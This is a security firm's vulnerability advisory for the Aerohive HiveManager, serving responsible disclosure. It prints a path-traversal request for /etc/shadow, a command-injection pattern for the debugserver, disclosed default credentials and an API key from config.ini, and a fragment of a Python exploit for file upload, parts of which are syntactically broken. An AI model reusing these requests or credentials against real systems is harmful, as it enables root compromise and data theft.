

## **Vulnerability Advisory**



## **Description**

This document details multiple vulnerabilities found within the Aerohive Hive Manager software.

## **Exploitation**

### **Arbitrary File Read**

The local file include vulnerability was discovered within the /hm/maps.action page on the hive manager. The following table details the request used to reproduce the vulnerability:

## **Local File Include Vulnerability**

```
POST /hm/maps.action HTTP/1.1
Host: <hivemanager host>
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:23.0) Gecko/20100101 Firefox/23.0
Cookie: JSESSIONID=<valid jsession id>; c_domainUserName=admin
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 453
operation=download&fileName=../../../etc/shadow
```
Additionally, it was discovered that the /HiveManager/ssh\_keys/ssh\_login\_key file was a valid private key for the SCPUser, which logs in with UID 0 (root). The private key was found to have no passphrase set. Combining this issue with the local file include, a malicious entity can retrieve the private key and gain root access to the Hive Manager.





## **'upload' Servlet Arbitrary File Upload**

By sending a crafted HTTP POST request to the /hm/upload servlet, a malicious user may upload arbitrary files and gain code execution on the HiveManager server.

The following table details the exploit request, please note: a valid digest authentication header is required:



The following screenshot shows the arbitrary code execution achieved from the above request:







## **Debugserver Command Execution**

By setting the cmd\_string parameter to 'exec ping ;<command>;', a malicious authenticated user may gain command execution on the HiveManager server. This is detailed in the screenshots below, showing a malicious user executing the 'id' command:



### **Multiple Password Disclosure**

Three instances of password disclosure were found within the Hive Manager. The SCPUser's password was able to be retrieved from the MBean View, using default MBean View credentials. Additionally, a config.ini file was found within the webroot, allowing unauthenticated users to enumerate the HM Auth username and password. The third method requires filesystem read access, as the PostgreSQL username and password is stored in cleartext.

The MBean View password disclosure is detailed in the below screenshot:







The following screenshot details the password disclosure within the config.ini file:

## **https://HiveManager/hm/config.ini**

```
[google maps]
gm_license_key=gme-aerohivenetworks
gm_api_key=AIzaSyBOFidpOhlZBB1972YGceRnzw_sWn7e9H0
```

```
[aerohive mdm]
# === standard configuration for MDM ===
acm url gateway=https://onboard-gw.aerohive.com
acm_url_console=https://onboard.aerohive.com
```

```
# === Beta configuration for MDM ===
beta_acm_url_gateway=https://onboard-gw-beta.aerohive.com
beta acm url console=https://onboard-beta.aerohive.com
```

```
# === common configuration for MDM ===
hm_auth_username=acmuser
hm_auth_password=Aer0Hive!
api_version = 1.0
```

```
[oem model]
oem=false
```

```
[mstp]
```




security-assessment.com

The PostgreSQL username and password was found to be stored within the capwap configuration file. This username and password combination was also found to be static across Hive Manager installations, allowing a malicious entity to potentially gain database access on any deployed Hive Manager.

The following screenshot details the PostgreSQL username and password disclosure:



## **Reflected Cross Site Scripting**

Multiple reflected cross site scripting vulnerabilities were found within the Hive Manager; the location of these vulnerabilities are detailed within the table below:



## **SSH Keys with No Passphrase**

An SSH private key for the scpuser was found in /HiveManager/ssh\_key/ssh\_login\_key. A malicious user with filesystem read access may be able to retrieve this file and subsequently gain root access to the machine, as the scpuser has a UID of 0 (root access).





The following screenshot details the key location:



## **Subshell Bypass**

The Hive Manager attempts to lock a user, connecting to the Hive Manager via SSH, into a subshell. This is designed to only allow the user to perform a predefined set of commands. This is achieved via an entry in the .bashrc file, however this can be bypassed by explicitly specifying the command to be executed after the SSH connection is established. The following screenshots detail the exploitation of this vulnerability:





## **Unauthenticated Arbitrary File Upload**

By sending a specially crafted post request to the HHM upload servlet, a malicious entity is able to arbitrarily upload files to the Hive Manager server. Due to the nature of the POST request and the data transport methods in use, this is has been replicated using a python POC which can be found on the following page.









# security-assessment.com

```
print "[+] Response:"
for i in resp.split("\n"): print "> "+i
print
if resp.encode("base64") == "AgAKBAIAAAAAAAAEog==":
     print "[+] Upload successful."
    print "[+] Payload has been uploaded to %s/hm/ah exploit.jsp"%target
payload loc = "/hm/ah~exploit.jpg"resp = urlopen(target+payload_loc)
if resp.code == 200:
    print "[+] OK!"
     print "[+] Payload is present and executable at "+target+payload_loc
    print "[+] Exploit successful."
else:
     print "[-] Payload is not present and executable."
    print "[!] Exploit failed.
```
## **Solution**

Update to the latest version of Hive Manager software.

## **Responsible Disclosure Policy**

Security-Assessment.com follow a responsible disclosure policy.

## **Researchers**

Denis Andzakovic, Scott Bell, Nick Freeman, Thomas Hibbert, Carl Purvis, Pedro Worcel.

## **About Security-Assessment.com**

Security-Assessment.com is a leading team of Information Security consultants specialising in providing high quality Information Security services to clients throughout the Asia Pacific region. Our clients include some of the largest globally recognised companies in areas such as finance, telecommunications, broadcasting, legal and government. Our aim is to provide the very best independent advice and a high level of technical expertise while creating long and lasting professional relationships with our clients.

Security-Assessment.com is committed to security research and development, and its team continues to identify and responsibly publish vulnerabilities in public and private software vendor's products. Members of the Security-Assessment.com R&D team are globally recognised through their release of whitepapers and presentations related to new security research.

For further information on this issue or any of our service offerings, contact us: Web [www.security-assessment.com](http://www.security-assessment.com/) Email [info@security-assessment.com](mailto:info@security-assessment.com) Phone +64 4 470 1650

